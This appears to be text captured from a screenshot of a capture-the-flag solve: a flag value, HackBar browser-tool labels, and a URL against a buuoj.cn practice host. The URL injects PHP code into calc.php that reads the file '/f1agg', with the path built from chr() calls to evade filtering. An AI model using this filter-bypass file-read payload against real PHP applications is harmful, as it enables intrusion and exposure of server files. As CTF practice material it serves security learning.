 1 flag{a0ebeb6b-9379-41b6-b180-91c8257996f4}
bool(true)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://node4.buuoj.cn:29864/calc.php? num=1;var_dump(highlight_file(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))